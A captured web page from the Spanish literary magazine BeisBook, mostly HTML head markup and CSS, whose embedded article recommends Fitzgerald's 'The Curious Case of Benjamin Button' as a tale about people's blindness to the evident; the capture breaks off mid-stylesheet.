

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beisbook.com/books/cuentos/pildoras/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993/
body_size: 17697
content:
<!doctype html><html lang="es" class="no-js"><head><meta charset="UTF-8"><title> El curioso caso de Benjamin Button o cómo a veces somos incapaces de ver lo evidente.</title><meta name="description" content="BeisBook, una revista de libros, autores, historia, historias, lugares&#8230; de la literatura en lengua inglesa."><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="shortcut icon" href="https://beisbook.com/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://beisbook.com/favicon.png"><link rel="icon" type="image/png" sizes="196x196" href="https://beisbook.com/icon192.png"><link rel="icon" type="image/png" sizes="160x160" href="https://beisbook.com/icon160.png"><link rel="icon" type="image/png" sizes="96x96" href="https://beisbook.com/icon96.png"><link rel="apple-touch-icon" href="https://beisbook.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://beisbook.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://beisbook.com/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://beisbook.com/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://beisbook.com/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://beisbook.com/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://beisbook.com/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://beisbook.com/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://beisbook.com/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://beisbook.com/apple-touch-icon-180x180.png"><meta name="msapplication-TileColor" content="#1c0500"><meta name="msapplication-TileImage" content="https://beisbook.com/mstile-144x144.png"><meta name="msapplication-square70x70logo" content="https://beisbook.com/mstile-70x70.png"><meta name="msapplication-square150x150logo" content="https://beisbook.com/mstile-150x150.png"><meta name="msapplication-square310x310logo" content="https://beisbook.com/mstile-310x310.png"><meta name="theme-color" content="#1c0500"><meta name="msapplication-config" content="https://beisbook.com/browserconfig.xml"><link rel="manifest" href="https://beisbook.com/site.webmanifest"><meta name='robots' content='max-image-preview:large' /><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/uploads/2019/09/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-01.jpg.webp" as="image" ><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-paginate-css' href='https://beisbook.com/wp-content/plugins/wp-paginate/css/wp-paginate.css' media='screen' /><link rel="https://api.w.org/" href="https://beisbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beisbook.com/wp-json/wp/v2/posts/2993" /><link rel="alternate" type="application/json+oembed" href="https://beisbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeisbook.com%2Fbooks%2Fcuentos%2Fpildoras%2Fel-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993%2F" /><link rel="alternate" type="text/xml+oembed" href="https://beisbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeisbook.com%2Fbooks%2Fcuentos%2Fpildoras%2Fel-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993%2F&#038;format=xml" /><style>@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/beisbook.com","@id":"https:\/\/beisbook.com\/#publisher","name":"Beisbook","alternateName":"beisbook","legalName":"Beisbook","description":"BeisBeisBook, una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.","logo":{"@type":"ImageObject","url":"https:\/\/beisbook.com\/beisbook-logo.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Madrid","addressRegion":"Madrid","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/BeIsBook.B\/","https:\/\/www.instagram.com\/beisbook\/","https:\/\/twitter.com\/be_is_book"]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/beisbook.com\/books\/cuentos\/pildoras\/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993\/"},"url":"https:\/\/beisbook.com\/books\/cuentos\/pildoras\/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993\/","headline":"El curioso caso de Benjamin Button o c\u00f3mo a veces somos incapaces de ver lo evidente.","author":{"@type":"Person","name":"Berta Rivera","url":"https:\/\/beisbook.com\/author\/berta\/"},"datePublished":"2024-09-24T08:00:46+01:00","dateModified":"2024-09-24T08:47:21+01:00","keywords":["P\u00edldoras","Cuentos","Francis Scott Fitzgerald"],"image":[{"@type":"ImageObject","url":"https:\/\/beisbook.com\/wp-content\/uploads\/2019\/09\/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-01.jpg","width":1600,"height":1000}],"articleBody":"Nos gustan los cuentos de Francis Scott Fitzgerald, especialmente los que menos gustaban a los editores de revistas de su &eacute;poca que fueron tambi&eacute;n los que m&aacute;s le cost&oacute; vender -El diamante tan grande como el Ritz, por ejemplo- y nos gustan porque en ellos encontramos m&aacute;s de su escritor que en sus novelas (excepci&oacute;n hecha de El Gran Gatsby); de hecho, el propio Fitzgerald nos lo advierte: les he pedido demasiado a mis emociones, dec&iacute;a, 120 cuentos. El precio era alto, a&ntilde;ad&iacute;a, como lo fue para Kipling, porque hab&iacute;a una gota de algo que no era sangre, ni una l&aacute;grima, ni mi semilla, sino algo m&iacute;o m&aacute;s &iacute;ntimo que eso en cada cuento: algo &#039;extra&#039;, que era m&iacute;o. Ahora se ha ido ya soy exactamente igual que todos.\r\rPero hoy no vamos a saltar de cuento en cuento ni a divagar sobre todos ellos juntos y a la vez, hoy vamos a recomendarte s&oacute;lo uno para que lo leas con la mente abierta y la mirada cr&iacute;tica, para que te abstraigas de lo m&aacute;s evidente de la historia que Fitzgerald nos cuenta y descubras el magn&iacute;fico alegato de la ceguera que esconde un cuento que es, de facto, una distop&iacute;a. Hablamos de El curioso caso de Benjamin Button.\r\rEn este cuento Fitzgerald nos cuenta la historia de un ni&ntilde;o que nace anciano y que, en lugar de crecer y envejecer, decrece y rejuvenece hasta la misma cuna, no vamos a contarte m&aacute;s porque a nada que digamos diremos demasiado (mucho hemos dicho ya, de hecho) y s&oacute;lo te explicaremos por qu&eacute; queremos que leas este cuento y por qu&eacute; esconde todo un alegato a la ceguera. &#039;No hay peor ciego que el que no quiere ver&#039; dice la sabidur&iacute;a popular y tal vez sea cierto, probablemente lo sea de hecho, pero no es menos cierto que tampoco es buen ciego el que no ve porque no comprende y algo de eso hay tambi&eacute;n en este cuento.\r\rEl caso de Benjamin Button es m&aacute;s que curioso, es &uacute;nico y por eso nadie lo comprende, es precisamente esa incomprensi&oacute;n o la incapacidad de vivir con ella lo que lleva a quienes rodean a Benjamin a cegarse, a negarse a ver la realidad; ni el padre de Benjamin Button ni despu&eacute;s su esposa ven lo que sucede, tampoco el hijo de ambos... nadie ve lo que le sucede a Benjamin y unos y otros le recriminan su comportamiento que no es nunca el que corresponde a su edad real &iquest;es que no ven que est&aacute; haciendo el camino inverso? &iquest;no ven que su vida discurre al rev&eacute;s? no lo ven, ahora bien &iquest;no lo quieren ver porque no quieren afrontar una realidad que les asusta o no lo pueden ver porque en su desconocimiento la incomprensi&oacute;n los lleva a la ceguera? sea como fuere el caso es que no ve lo que tienen delante de sus narices.\r\rY &eacute;sta es s&oacute;lo una peque&ntilde;a reflexi&oacute;n a cuento de esta distop&iacute;a porque, a pesar de tratarse de un relato breve, la historia da para muchas m&aacute;s, especialmente si nos ponemos filos&oacute;ficos y nos dejamos llevar por los senderos del sentido de la vida &iquest;qu&eacute; sentido tiene la vida? de hecho este cuento surge de una queja en ese sentido &iexcl;l&aacute;stima que cu&aacute;ndo m&aacute;s sabes y entiendes sea cuando se termina la vida y no a la inversa! despu&eacute;s de leer El Curioso Caso de Benjamin Button no sabemos si lo considerar&aacute;s una l&aacute;stima... lo que seguro lamentar&iacute;as es vivir la vida del rev&eacute;s y que nadie se diera cuenta o, a lo peor, no darte cuenta ni tan siquiera tu mismo &iexcl;cuidado! aqu&iacute; queda la lecci&oacute;n de Fitzgerald, cuidado no est&eacute;s siendo como el padre, la esposa o el hijo de Benjamin Button, no seas ciego a lo evidente...","wordCount":736,"speakable":{"@type":"SpeakableSpecification","xPath":["\/html\/head\/title","\/html\/head\/meta[@name='description']\/@content"]},"publisher":{"@id":"https:\/\/beisbook.com\/#publisher"}}</script><link rel="amphtml" href="https://beisbook.com/books/cuentos/pildoras/el-curioso-caso-de-benjamin-button-o-como-a-veces-somos-incapaces-de-ver-lo-evidente-24092993/amp/"><style>*,*:after,*:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:100%}body{font:300 1.2rem/1.6rem Helvetica,Arial,sans-serif;color:#000;background:#fff;padding:0;margin:0}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1;}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#000}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #000}p strong{font-weight:400}.header,.sub-header,.nav,.slidebig a,#inner_rel a,.sub-header .scrollview .percent,#instagrambox li a img,.meta .details .avatar{-webkit-transition:all .2s out-ease;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#gwrap{display:inline-block;width:100%}.wrapper{display:inline-block;width:100%;padding:20px 20px 20px 50px;margin:0;background:#fff;z-index:111}.header{position:fixed;top:0;left:0;z-index:777;width:100%;opacity:1}body.scrolled .header{opacity:0;left:-200px}.sub-header{position:fixed;top:-50px;left:0;background:#111;width:100%;height:40px;box-shadow:0 3px 5px rgba(0,0,0,.4);z-index:999}body.scrolled .sub-header{top:0}.sub-header .logo a{color:#fff;font:bold 2.4rem/1.8rem 'Cormorant Unicase',serif;color:#fff;margin:4px 0 0 6px}.sub-header .logo a span:before{content:'_';font-weight:100;opacity:.4}.sub-header .scrollview{display:inline-block;width:100%;height:4px;background:rgba(255,255,255,.2);position:absolute;bottom:0}.sub-header .scrollview .percent{display:inline-block;position:absolute;top:0;left:0;height:4px;background:rgba(255,255,255,.6)}#searchbox{position:fixed;top:50px;right:10px;display:inline-block;z-index:999}#searchbox form.search .search-input{width:100px;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;border:none;opacity:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#searchbox form.search:hover .search-input{opacity:1}#searchbox form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.header .logo{position:absolute;left:10px;top:10px}.header .logo a{font:bold 2.6rem/1.2rem 'Cormorant Unicase',serif;color:#fff}.header .logo a span{display:inline-block;width:100%;padding:0;margin:0}.header .logo a span:before{content:'_';color:#fff;opacity:.6;font-weight:100!important;font-size:1.6rem;padding-right:2px}.header #breadcrumbs{position:absolute;left:0;top:100px;width:120px;list-style:none;padding:0;margin:0;z-index:999}.header #breadcrumbs li{list-style:none;line-height:.8rem!important;padding:0;margin:0;display:inline-block;width:100%}.header #breadcrumbs li a{display:inline-block;width:100%}.header #breadcrumbs li a span{font:400 .9rem/.8rem 'Ubuntu','Helvetica Neue',Helvetica,Arial,sans-serif;color:#fff;display:inline-block;width:100%;padding:0 0 0 12px;margin:0;height:auto!important;text-transform:uppercase;opacity:.6}.header #breadcrumbs li a span:before{content:'_';color:#fff;opacity:.3;line-height:.8rem;padding-right:4px}.header #breadcrumbs li a:hover{opacity:.6}.nav{position:fixed;top:0;right:-200px;padding:50px 15px;width:200px;height:100%;font-size:.8rem;z-index:999;background:#fff}body.toog .nav{right:0;box-shadow:0 0 10px rgba(0,0,0,.4)}.nav ul,.nav ul li{list-style:none;padding:0;margin:0;position:relative}.nav ul li,.nav ul li a{font-size:.9rem;line-height:1.2rem!important;font-weight:400;color:#222;display:inline;float:left}.nav ul li a{display:inline;float:left;padding:0 10px 5px;text-transform:uppercase}.nav>ul>li>a{font-weight:500}.nav ul.sub-menu{margin-left:10px;height:auto}.nav ul.sub-menu li,.nav ul.sub-menu li a{display:inline-block}.nav ul.sub-menu li{width:100%}.nav ul li:hover ul.sub-menu{overflow:visible}.nav ul li a:before{content:'/';padding-right:4px;color:#555}.nav .tooglemenu{position:absolute;left:-40px;width:30px;height:30px;top:90px;cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/menu.svg') no-repeat 8px 9px;background-size:16px;text-indent:-9999px;border:none}.upper{display:inline-block;overflow:hidden;width:100%;height:450px;position:relative;margin:0 0 -5px;padding:0}.upper a.item{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:0}.upper a.active{opacity:1;z-index:1}.upper .cont{margin:0 30px 0 50px;padding-bottom:80px;border-bottom:4px solid #444;width:calc(100% - 80px);display:inline-block;position:absolute;bottom:0}.upper .cont .titulo{font:bold 2rem/2rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px;padding-bottom:6px}.upper .cont .descripcion{color:#fff;font-size:1rem;line-height:1.2rem}.upper .cont .antetitulo{color:#fff;font-size:.8rem;line-height:1.2rem;text-transform:uppercase}.upper .cont .antetitulo,.upper .cont .titulo,.upper .cont .descripcion{display:inline-block;width:100%}.colored{background-color:#444;background-size:cover;background-position:center;background-blend-mode:multiply}.innershadow{-moz-box-shadow:inset 0 0 100px #000;-webkit-box-shadow:inset 0 0 100px #000;box-shadow:inset 0 0 100px #000}section.articulo .titulo{top:0;margin:0;display:inline-block;width:100%;position:relative}section.articulo .titulo a{position:absolute;bottom:0;display:inline-block;width:100%;padding-bottom:20px;border-bottom:4px solid #444;margin:0!important;color:#FFF!important}section.articulo .titulo,section.articulo .titulo a{font:bold 2.4rem/2.4rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px}main section.articulo{margin-top:-40px}.sidebar{display:none;width:100%;padding-top:40px}.footer{display:inline-block;width:100%;padding:20px 20px 30px 50px;margin:0;background:#000}.footer ul,.footer ul li{display:inline;float:left;width:100%;padding:0;margin:0 0 20px;color:#000}.footer ul li .icon{display:inline;float:left;width:20px;height:20px;margin-right:6px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.footer ul li a.facebook .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:20px}.footer ul li a.twitter .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.footer ul li a.instagram .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.footer ul li a.facebook,.footer ul li a.twitter,.footer ul li a.instagram{line-height:1rem!important}.footer ul li a.facebook:hover .icon{background-color:#3b5998}.footer ul li a.twitter:hover .icon{background-color:#55acee}.footer ul li a.instagram:hover .icon{background-color:#007bb5}.footer p.rocheicabo a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg) no-repeat 0 5px;background-size:120px;display:block;overflow:hidden;width:100%;height:60px;text-indent:-9999px}.footer p.aisaak a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg) no-repeat 0 12px;background-size:90px;display:block;overflow:hidden;width:100%;height:50px;text-indent:-9999px}.footer p.rocheicabo a,.footer p.aisaak a{font-size:.7rem;color:#fff}.footer p,.footer a{font-size:.8rem;color:#fff;margin:0;padding:0;display:inline-block;width:100%;font-size:.8rem;line-height:.8rem}.footer p.man{font-weight:500}h2,h2 a{font:bold 1.6rem/1.4rem 'Cormorant infant',serif;color:#333;text-transform:uppercase}main{display:inline;float:left;width:100%}main p{margin:0 0 20px}main .description{font:900 1.6rem/1.8rem 'Cormorant infant',serif;text-transform:;padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #eee;color:#444;text-transform:uppercase;letter-spacing:-.3px}main p.tags{padding:10px 0 20px;margin:10px 0 0;border-top:1px solid #eee;font-size:.9rem;line-height:1.2rem;font-weight:400;color:#222;text-transform:uppercase}main p.tags a{color:#444}main p.tags a:before{content:'_ ';color:#aaa}main p.tags a:hover{color:#000!important}.meta{font-size:.8rem;display:inline-block;width:100%;margin-bottom:20px;position:relative;border-bottom:2px solid #eee;padding:10px 0}.meta .details{display:inline;float:left;width:200px}.meta .details span,.meta .details time,.meta .details author{display:inline;float:left;width:100%;font-size:.8rem;line-height:.8rem;padding-bottom:2px;color:#222}body.category-words .meta .details .author a{color:#cc2900}.meta .details .avatar{width:30px;height:30px;display:inline-block;position:absolute;top:10px;left:0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ccc;margin-right:10px;margin-left:-40px;background-size:140%;background-position:center;background-blend-mode:multiply;display:none;cursor:pointer}.meta .details .avatar:hover{width:100px;height:100px;background-size:100%;left:-35px;top:-35px}.meta .details .author a{font-size:1rem}.meta .details span:nth-child(2),.meta .details span:nth-child(3){width:160px}.meta .details span:nth-child(2){font-size:.9rem;font-weight:400;padding-top:2px}#sharebox{display:inline;float:right;margin:0;padding:0}#sharebox li,#sharebox li a{display:inline;float:left}#sharebox li a{margin:0 0 5px 5px;background:#ddd;width:30px;height:30px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}section.bloque article #sharebox{display:inline;float:left;margin-left:-5px}section.bloque article #sharebox li a{width:40px;height:40px}#sharebox li.bb_facebook a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:28px}#sharebox li.bb_twitter a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:26px}#sharebox li.bb_linkedin a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:24px}#sharebox li.bb_whatsapp a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/whatsapp.svg') no-repeat center;background-size:28px}#sharebox li.bb_facebook a:hover{background-color:#3b5998}#sharebox li.bb_twitter a:hover{background-color:#55acee}#sharebox li.bb_linkedin a:hover{background-color:#007bb5}#sharebox li.bb_whatsapp a:hover{background-color:#4dc247}.bloque{display:inline-block;width:100%}.bloque.ups{border-bottom:4px solid #eee;margin-bottom:25px}.bloque.busqueda{border-bottom:4px solid #eee;margin-bottom:15px}.bloque.busqueda form.search{margin-bottom:25px}.bloque.busqueda form.search .search-input{width:calc(100% - 60px)!important;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid #ddd;margin-right:6px;display:inline;float:left}.bloque.busqueda form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.bloque.busqueda form.search .search-submit:hover{opacity:.8}.pagination{display:inline-block;width:100%;border-top:2px solid #eee;padding-top:10px;margin-top:20px}.pagination a,.pagination span{display:inline;float:left}.pagination .page-numbers{width:30px;height:30px;text-align:center;font:normal 1rem/1.85rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background:#ddd;color:#fff;margin:0 6px 0 0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.pagination .page-numbers.current{background:#111}.pagination .page-numbers.next{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers.prev{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers:hover{background-color:rgba(0,0,0,.6)}.cintillo{font-size:.8rem;line-height:1rem;font-weight:100;color:#222;margin:0 0 10px;text-transform:uppercase}.sidebar .cintillo{border-top:2px solid #eee;padding-top:4px;margin-bottom:2px}.econtent{display:inline-block;width:100%;position:relative}#inner_rel{width:150px;margin-right:15px;display:inline;float:left;overflow:hidden;position:relative;padding-top:40px}#inner_rel ul{border-top:1px solid #eee;margin:0!important;padding-bottom:20px!important}#inner_rel ul,#inner_rel ul li{list-style:none;padding:0}#inner_rel ul li{border-bottom:1px solid #eee;padding:4px 0}#inner_rel a{display:inline-block;border:none}#inner_rel a.seccion{color:#555;font-size:.7rem;line-height:.7rem;display:inline-block;width:100%;font-weight:400;text-transform:uppercase;padding:5px 0}#inner_rel a.seccion:before{content:'● ';font-size:.8rem}#inner_rel a.titulo{color:#222;font-size:1.1rem;line-height:1.1rem;font-weight:700;display:inline-block;width:100%;margin:5px 0;padding:5px 0}#inner_rel li:hover a.seccion{color:#222}#inner_rel li:hover a.titulo{color:#333}#inner_rel li.tagger a.seccion{color:#222;padding:0!important}#inner_rel li.tagger a.titulo{color:#333}#inner_rel .tooglerel{width:30px;height:30px;background:#ddd;display:inline;float:right;margin-bottom:20px;text-indent:-9999px;position:absolute;top:0;left:0;background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px;border:none;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}#inner_rel .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px}#inner_rel.toog .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-down.svg') no-repeat 8px 9px;background-size:14px}#inner_rel .tooglerel:hover{cursor:pointer;background-color:#222}#inner_rel.toog{height:0;width:50px;margin-right:0}.bloque article{display:inline;float:left;width:100%;margin-bottom:15px}.bloque article .media{display:inline-block;width:100%;padding-top:56%;background-color:#444;background-size:100%;background-position:center;background-blend-mode:multiply}.bloque article .media img{display:none}.bloque article ul,.bloque article ul li{list-style:none;padding:0;margin:0}.bloque article ul li,.bloque article ul li a{font:bold 1rem/.9rem 'Cormorant infant',serif!important;color:#aaa}.bloque article ul li a:hover{color:#000}.bloque article ul{padding:4px 0;text-transform:uppercase}.bloque article h2,.bloque article h2 a{display:inline-block;width:100%;margin:0;font-size:2rem;font-weight:8900;line-height:2rem;letter-spacing:-.5px;color:#000;text-transform:uppercase}.bloque article h2{margin:10px 0}.bloque article h2 a:hover{color:#444}.bloque article p{font-size:.9rem;line-height:1.1rem;color:#000;margin-bottom:10px}.bloque article p a{background:#eee;width:20px;height:20px;-webkit-border-radius:100%;display:inline;float:right;text-align:center;color:#000;margin-left:10px}.bloque article .author{font-size:.8rem;line-height:1.4rem}.comments{display:inline-block;width:100%;padding:20px 10px;background:#f9f9f9;border-top:4px solid #eee;margin:0}.comments h3{display:inline-block;width:100%;padding:0;margin:0 0 10px;font-size:.8rem;text-transform:uppercase;font-weight:200}.comments input,.comments textarea{padding:5px;border:1px solid #ccc;font-size:.9rem;display:inline-block;width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.econtent>blockquote{width:calc((100%/2)*1);margin:0 0 20px 15px;padding:0;display:inline;float:right;padding-left:15px;font:italic 900 1.4rem/1.4rem'Cormorant infant',serif;border-left:1px solid #eee}.econtent>blockquote p{margin:0}.econtent ul li blockquote{padding:200px 30px 20px 90px;display:inline-block;width:100%;margin:0;background-color:#333}.econtent ul li blockquote p{padding:0!important}.econtent ul li blockquote .cita{font:italic 900 1.8rem/1.8rem'Cormorant infant',serif!important;margin-bottom:6px;color:#fff}.econtent ul li blockquote .translation{font-size:1rem;line-height:1.2rem;color:rgba(255,255,255,.7);margin-bottom:20px}.econtent ul li blockquote .autor_cita{font:italic 900 1.2rem/1.2rem'Cormorant infant',serif;color:rgba(255,255,255,.4);display:inline;float:right}.econtent ul li blockquote p:before,.econtent ul li blockquote p:after{content:'"'}.econtent ul li blockquote .share_min{display:inline;float:left;width:100px;padding:0}.econtent ul li blockquote .share_min a{display:inline;float:left;margin-right:4px;width:22px;height:22px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.econtent ul li blockquote .share_min a.facebook{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:22px}.econtent ul li blockquote .share_min a.twitter{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.econtent ul li blockquote .share_min a.linkedin{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.econtent ul li blockquote .share_min a.facebook:hover{background-color:#3b5998}.econtent ul li blockquote .share_min a.twitter:hover{background-color:#55acee}.econtent ul li blockquote 